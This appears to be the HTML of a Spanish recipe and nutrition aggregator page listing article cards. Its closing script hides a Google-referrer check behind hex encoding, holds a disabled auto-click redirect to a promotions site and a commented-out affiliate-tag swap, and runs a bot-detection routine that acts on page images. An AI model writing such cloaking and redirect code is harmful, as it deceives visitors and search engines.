											<img src="https://theobjective.com/wp-content/uploads/2026/01/Copia-de-Copia-de-IMAGEN-REDES-7.jpg" alt="Receta de la sopa castellana de mi abuela: por menos de cinco euros y depura después de Navidad" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/receta-de-la-sopa-castellana-de-mi-abuela-por-menos-de-cinco-euros-y-depura-despues-de-navidad/" itemprop="headline">Receta de la sopa castellana de mi abuela: por menos de cinco euros y depura después de Navidad</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/receta-de-la-sopa-castellana-de-mi-abuela-por-menos-de-cinco-euros-y-depura-despues-de-navidad/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/ayuso-impulsa-un-proyecto-pionero-en-madrid-dirigido-a-mujeres-en-menopausia-que-combina-genetica-y-nutricion/">
											<img src="https://www.bing.com/th?id=OVFT.2LzHeWANx9cTFY-crOqRty" alt="Ayuso impulsa un proyecto pionero en Madrid dirigido a mujeres en menopausia que combina genética y nutrición" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/ayuso-impulsa-un-proyecto-pionero-en-madrid-dirigido-a-mujeres-en-menopausia-que-combina-genetica-y-nutricion/" itemprop="headline">Ayuso impulsa un proyecto pionero en Madrid dirigido a mujeres en menopausia que combina genética y nutrición</a></h2>

                <p><small>

                    <time datetime="2026-01-08T01:00:00+08:00" itemprop="datePublished">

                        08/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/ayuso-impulsa-un-proyecto-pionero-en-madrid-dirigido-a-mujeres-en-menopausia-que-combina-genetica-y-nutricion/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="08/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/soy-tecnica-en-nutricion-y-esta-es-la-senal-que-me-indica-que-el-alcohol-se-ha-evaporado-al-guisar/">
											<img src="https://www.bing.com/th?id=OVFT.s2eCY1Qy485PIP-CFOrD3C" alt="Soy técnica en nutrición y ésta es la señal que me indica que el alcohol se ha evaporado al guisar" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/soy-tecnica-en-nutricion-y-esta-es-la-senal-que-me-indica-que-el-alcohol-se-ha-evaporado-al-guisar/" itemprop="headline">Soy técnica en nutrición y ésta es la señal que me indica que el alcohol se ha evaporado al guisar</a></h2>

                <p><small>

                    <time datetime="2026-01-08T01:00:00+08:00" itemprop="datePublished">

                        08/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/soy-tecnica-en-nutricion-y-esta-es-la-senal-que-me-indica-que-el-alcohol-se-ha-evaporado-al-guisar/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="08/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/maria-lo-ganadora-de-masterchef-10-explica-paso-a-paso-la-receta-de-las-tortas-de-cadiz-un-postre-que-te-lleva-a-la-infancia/">
											<img src="https://static.grupojoly.com/clip/69e11870-8560-4803-9af8-d30cc1df5fad_facebook-aspect-ratio_default_0.jpg" alt="María Lo, ganadora de ‘MasterChef 10’, explica paso a paso la receta de las Tortas de Cádiz: “Un postre que te lleva a la infancia”" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/maria-lo-ganadora-de-masterchef-10-explica-paso-a-paso-la-receta-de-las-tortas-de-cadiz-un-postre-que-te-lleva-a-la-infancia/" itemprop="headline">María Lo, ganadora de ‘MasterChef 10’, explica paso a paso la receta de las Tortas de Cádiz: “Un postre que te lleva a la infancia”</a></h2>

                <p><small>

                    <time datetime="2026-01-07T01:00:00+08:00" itemprop="datePublished">

                        07/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/maria-lo-ganadora-de-masterchef-10-explica-paso-a-paso-la-receta-de-las-tortas-de-cadiz-un-postre-que-te-lleva-a-la-infancia/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="07/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/consutorio-de-nutricion-cuanta-cantidad-de-pan-se-recomienda-consumir-al-dia/">
											<img src="https://estaticosgn-cdn.deia.eus/clip/b90df15b-f8ac-4bc2-b22e-721a3f2b0b8a_16-9-aspect-ratio_default_0_x1808y4094.jpg" alt="Consutorio de nutrición | ¿Cuánta cantidad de pan se recomienda consumir al día?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/consutorio-de-nutricion-cuanta-cantidad-de-pan-se-recomienda-consumir-al-dia/" itemprop="headline">Consutorio de nutrición | ¿Cuánta cantidad de pan se recomienda consumir al día?</a></h2>

                <p><small>

                    <time datetime="2026-01-06T01:00:00+08:00" itemprop="datePublished">

                        06/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/consutorio-de-nutricion-cuanta-cantidad-de-pan-se-recomienda-consumir-al-dia/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="06/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sonia-lucena-psiconutricionista-explica-en-que-consiste-el-metodo-five-para-adelgazar-sin-pasar-hambre/">
											<img src="https://img.asmedia.epimg.net/resizer/v2/4SM3P33Z2BBAZDAHIQP4PDNYPE.png?auth=ec45d57b6d20c0fb17e6b98e914a874bbbfa0b45aaa071df9ed69973f66a8953&amp;width=1472&amp;height=828&amp;smart=true" alt="Sonia Lucena, psiconutricionista, explica en qué consiste el método FIVE para adelgazar sin pasar hambre" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sonia-lucena-psiconutricionista-explica-en-que-consiste-el-metodo-five-para-adelgazar-sin-pasar-hambre/" itemprop="headline">Sonia Lucena, psiconutricionista, explica en qué consiste el método FIVE para adelgazar sin pasar hambre</a></h2>

                <p><small>

                    <time datetime="2026-01-05T01:00:00+08:00" itemprop="datePublished">

                        05/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/sonia-lucena-psiconutricionista-explica-en-que-consiste-el-metodo-five-para-adelgazar-sin-pasar-hambre/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="05/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-chef-jose-andres-explica-como-hacer-el-roscon-de-reyes-para-que-quede-delicioso-pasos-e-ingredientes/">
											<img src="https://s2.abcstatics.com/abc/www/multimedia/gastronomia/2025/01/05/whose-k0RG-U101430176790VrE-1024x512@diario_abc.jpg" alt="El chef José Andrés explica cómo hacer el Roscón de Reyes para que quede delicioso: pasos e ingredientes" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-chef-jose-andres-explica-como-hacer-el-roscon-de-reyes-para-que-quede-delicioso-pasos-e-ingredientes/" itemprop="headline">El chef José Andrés explica cómo hacer el Roscón de Reyes para que quede delicioso: pasos e ingredientes</a></h2>

                <p><small>

                    <time datetime="2026-01-04T01:00:00+08:00" itemprop="datePublished">

                        04/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/el-chef-jose-andres-explica-como-hacer-el-roscon-de-reyes-para-que-quede-delicioso-pasos-e-ingredientes/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="04/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/graeme-close-experto-en-nutricion-deportiva-sobre-la-fiebre-de-los-electrolitos-si-solo-vas-al-gimnasio-o-corres-5-kilometros-bebe-agua-y-guarda-tu-dinero/">
											<img src="https://img2.huffingtonpost.es/files/og_thumbnail/uploads/2026/01/04/bebida-deportiva.jpeg" alt="Graeme Close, experto en nutrición deportiva, sobre la fiebre de los electrolitos: &quot;Si solo vas al gimnasio o corres 5 kilómetros, bebe agua y guarda tu dinero&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/graeme-close-experto-en-nutricion-deportiva-sobre-la-fiebre-de-los-electrolitos-si-solo-vas-al-gimnasio-o-corres-5-kilometros-bebe-agua-y-guarda-tu-dinero/" itemprop="headline">Graeme Close, experto en nutrición deportiva, sobre la fiebre de los electrolitos: &quot;Si solo vas al gimnasio o corres 5 kilómetros, bebe agua y guarda tu dinero&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-04T01:00:00+08:00" itemprop="datePublished">

                        04/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/graeme-close-experto-en-nutricion-deportiva-sobre-la-fiebre-de-los-electrolitos-si-solo-vas-al-gimnasio-o-corres-5-kilometros-bebe-agua-y-guarda-tu-dinero/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="04/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/ensalada-de-lentejas-la-receta-de-verano-liviana-y-saludable-que-se-gana-el-corazon-de-todos/">
											<img src="https://media.mdzol.com/p/233d38095050adbfaed3411927d81f97/adjuntos/373/imagenes/001/865/0001865574/1200x675/smart/esta-ensalada-lentejas-te-resuelve-las-comidas-todo-el-verano.png" alt="Ensalada de lentejas: la receta de verano, liviana y saludable que se gana el corazón de todos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/ensalada-de-lentejas-la-receta-de-verano-liviana-y-saludable-que-se-gana-el-corazon-de-todos/" itemprop="headline">Ensalada de lentejas: la receta de verano, liviana y saludable que se gana el corazón de todos</a></h2>

                <p><small>

                    <time datetime="2026-01-03T01:00:00+08:00" itemprop="datePublished">

                        03/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/ensalada-de-lentejas-la-receta-de-verano-liviana-y-saludable-que-se-gana-el-corazon-de-todos/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="03/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cuando-google-es-el-dietista-la-desinformacion-sobre-nutricion-es-un-peligro/">
											<img src="https://estaticos-cdn.prensaiberica.es/clip/b5a85f71-8ec2-452f-afc5-bda9169eeb06_16-9-discover-aspect-ratio_default_1418262.jpg" alt="Cuando Google es el dietista: la desinformación sobre nutrición es un peligro" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cuando-google-es-el-dietista-la-desinformacion-sobre-nutricion-es-un-peligro/" itemprop="headline">Cuando Google es el dietista: la desinformación sobre nutrición es un peligro</a></h2>

                <p><small>

                    <time datetime="2026-01-03T01:00:00+08:00" itemprop="datePublished">

                        03/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/cuando-google-es-el-dietista-la-desinformacion-sobre-nutricion-es-un-peligro/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="03/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-para-hacer-jengibre-marinado-y-anadir-un-toque-picante-a-tu-sushi/">
											<img src="https://www.bing.com/th?id=OVFT.pvBrQ7OI5MerxubtE8UaXS" alt="La receta para hacer jengibre marinado y añadir un toque picante a tu sushi" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-para-hacer-jengibre-marinado-y-anadir-un-toque-picante-a-tu-sushi/" itemprop="headline">La receta para hacer jengibre marinado y añadir un toque picante a tu sushi</a></h2>

                <p><small>

                    <time datetime="2026-01-03T01:00:00+08:00" itemprop="datePublished">

                        03/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/la-receta-para-hacer-jengibre-marinado-y-anadir-un-toque-picante-a-tu-sushi/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="03/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-granadina-con-huevo-hilado-el-plato-navideno-que-siempre-esta-de-moda/">
											<img src="https://s2.ppllstatics.com/ideal/www/multimedia/2025/12/29/IMG_8475-U23019576642857iH-U240695625818B0E-1200x840@Ideal.jpg" alt="La receta granadina con huevo hilado, el plato navideño que siempre está de moda" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-granadina-con-huevo-hilado-el-plato-navideno-que-siempre-esta-de-moda/" itemprop="headline">La receta granadina con huevo hilado, el plato navideño que siempre está de moda</a></h2>

                <p><small>

                    <time datetime="2026-01-03T01:00:00+08:00" itemprop="datePublished">

                        03/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/la-receta-granadina-con-huevo-hilado-el-plato-navideno-que-siempre-esta-de-moda/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="03/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/consultorio-de-nutricion-el-estres-engorda-aunque-se-coma-poco/">
											<img src="https://estaticosgn-cdn.deia.eus/clip/4f6b09bf-2adf-4a76-8d31-f7a46b3f9a37_16-9-aspect-ratio_default_0.jpg" alt="Consultorio de nutrición | ¿El estrés engorda aunque se coma poco?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/consultorio-de-nutricion-el-estres-engorda-aunque-se-coma-poco/" itemprop="headline">Consultorio de nutrición | ¿El estrés engorda aunque se coma poco?</a></h2>

                <p><small>

                    <time datetime="2026-01-02T01:00:00+08:00" itemprop="datePublished">

                        02/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/consultorio-de-nutricion-el-estres-engorda-aunque-se-coma-poco/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="02/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-perfecta-de-martin-berasategui-para-nochevieja-es-una-sopa-tradicional-pero-con-un-truco-que-la-eleva/">
											<img src="https://okdiario.com/coolthelifestyle/img/2025/12/30/horizontal.png" alt="La receta perfecta de Martín Berasategui para Nochevieja: «Es una sopa tradicional… pero con un truco que la eleva»" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-perfecta-de-martin-berasategui-para-nochevieja-es-una-sopa-tradicional-pero-con-un-truco-que-la-eleva/" itemprop="headline">La receta perfecta de Martín Berasategui para Nochevieja: «Es una sopa tradicional… pero con un truco que la eleva»</a></h2>

                <p><small>

                    <time datetime="2026-01-02T01:00:00+08:00" itemprop="datePublished">

                        02/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/la-receta-perfecta-de-martin-berasategui-para-nochevieja-es-una-sopa-tradicional-pero-con-un-truco-que-la-eleva/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="02/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/salsa-de-ajo-venezolana-receta-casera-y-facil-paso-a-paso/">
											<img src="https://cdn.recetasderechupete.com/wp-content/uploads/2025/12/portada-salga-de-ajo.jpg" alt="Salsa de ajo venezolana. Receta casera y fácil paso a paso" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/salsa-de-ajo-venezolana-receta-casera-y-facil-paso-a-paso/" itemprop="headline">Salsa de ajo venezolana. Receta casera y fácil paso a paso</a></h2>

                <p><small>

                    <time datetime="2026-01-01T01:00:00+08:00" itemprop="datePublished">

                        01/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/salsa-de-ajo-venezolana-receta-casera-y-facil-paso-a-paso/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="01/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/carlos-maldonado-sorprende-con-esta-receta-gourmet-por-menos-de-5-euros-y-lista-en-menos-de-10-minutos-para-nochevieja/">
											<img src="https://imagenes.esdiario.com/files/og_thumbnail/uploads/2025/12/29/6952b7cb076ba.jpeg" alt="Carlos Maldonado sorprende con esta receta gourmet por menos de 5 euros y lista en menos de 10 minutos para Nochevieja" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/carlos-maldonado-sorprende-con-esta-receta-gourmet-por-menos-de-5-euros-y-lista-en-menos-de-10-minutos-para-nochevieja/" itemprop="headline">Carlos Maldonado sorprende con esta receta gourmet por menos de 5 euros y lista en menos de 10 minutos para Nochevieja</a></h2>

                <p><small>

                    <time datetime="2025-12-31T12:00:00+08:00" itemprop="datePublished">

                        31/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/carlos-maldonado-sorprende-con-esta-receta-gourmet-por-menos-de-5-euros-y-lista-en-menos-de-10-minutos-para-nochevieja/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="31/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-que-muchos-guardan-justo-despues-de-navidad-para-aligerar-comidas-y-volver-al-ritmo-normal/">
											<img src="https://imagenes.esdiario.com/files/og_thumbnail/uploads/2025/12/29/6952629a25159.jpeg" alt="La receta que muchos guardan justo después de Navidad para aligerar comidas y volver al ritmo normal" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-que-muchos-guardan-justo-despues-de-navidad-para-aligerar-comidas-y-volver-al-ritmo-normal/" itemprop="headline">La receta que muchos guardan justo después de Navidad para aligerar comidas y volver al ritmo normal</a></h2>

                <p><small>

                    <time datetime="2025-12-29T12:00:00+08:00" itemprop="datePublished">

                        29/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/la-receta-que-muchos-guardan-justo-despues-de-navidad-para-aligerar-comidas-y-volver-al-ritmo-normal/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="29/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/soy-experta-en-nutricion-y-esta-es-toda-la-verdad-sobre-beber-agua-caliente-con-limon/">
											<img src="https://okdiario.com/metabolic/wp-content/uploads/2024/05/zumo-limon.jpg" alt="Soy experta en nutrición y ésta es toda la verdad sobre beber agua caliente con limón" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/soy-experta-en-nutricion-y-esta-es-toda-la-verdad-sobre-beber-agua-caliente-con-limon/" itemprop="headline">Soy experta en nutrición y ésta es toda la verdad sobre beber agua caliente con limón</a></h2>

                <p><small>

                    <time datetime="2025-12-29T12:00:00+08:00" itemprop="datePublished">

                        29/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/soy-experta-en-nutricion-y-esta-es-toda-la-verdad-sobre-beber-agua-caliente-con-limon/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="29/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/una-receta-sorprendente-de-sandwich-a-la-parrilla/">
											<img src="https://s2.ppllstatics.com/hoy/www/multimedia/2025/12/29/sandwich_grilled.jpg" alt="Una receta sorprendente de sándwich a la parrilla" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/una-receta-sorprendente-de-sandwich-a-la-parrilla/" itemprop="headline">Una receta sorprendente de sándwich a la parrilla</a></h2>

                <p><small>

                    <time datetime="2025-12-29T12:00:00+08:00" itemprop="datePublished">

                        29/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/una-receta-sorprendente-de-sandwich-a-la-parrilla/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="29/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/lasana-de-verduras-ligera-la-receta-ideal-para-preparar-el-domingo-y-comer-toda-la-semana/">
											<img src="https://s2.abcstatics.com/abc/www/multimedia/gurme/2025/12/29/lasana-verduras-ligera.jpg-kzVC--1024x512@diario_abc.jpg" alt="Lasaña de verduras ligera: la receta ideal para preparar el domingo y comer toda la semana" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/lasana-de-verduras-ligera-la-receta-ideal-para-preparar-el-domingo-y-comer-toda-la-semana/" itemprop="headline">Lasaña de verduras ligera: la receta ideal para preparar el domingo y comer toda la semana</a></h2>

                <p><small>

                    <time datetime="2025-12-29T12:00:00+08:00" itemprop="datePublished">

                        29/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/lasana-de-verduras-ligera-la-receta-ideal-para-preparar-el-domingo-y-comer-toda-la-semana/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="29/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/william-arias-experto-en-nutricion-esta-es-la-mejor-dieta-para-adelgazar-y-bajar-de-peso/">
											<img src="https://images.ecestaticos.com/1Yd-mL0vfJBbPAjF5iWE4--v99A=/0x0:773x563/600x315/filters:fill(white):format(jpg):quality(99):watermark(f.elconfidencial.com/file/bae/eea/fde/baeeeafde1b3229287b0c008f7602058.png,0,275,1)/f.elconfidencial.com/original/109/5db/418/1095db41870326613013fe42ee723d61.jpg" alt="William Arias, experto en nutrición: &quot;Esta es la mejor dieta para adelgazar y bajar de peso&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/william-arias-experto-en-nutricion-esta-es-la-mejor-dieta-para-adelgazar-y-bajar-de-peso/" itemprop="headline">William Arias, experto en nutrición: &quot;Esta es la mejor dieta para adelgazar y bajar de peso&quot;</a></h2>

                <p><small>

                    <time datetime="2025-12-29T12:00:00+08:00" itemprop="datePublished">

                        29/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/william-arias-experto-en-nutricion-esta-es-la-mejor-dieta-para-adelgazar-y-bajar-de-peso/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="29/12/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/50" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>elesbardu.es</h3>

        <p style="margin: 10px 0; color: #ccc;">elesbardu.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 elesbardu.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#fa98958e939095949693949fba9d979b9396d4999597" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
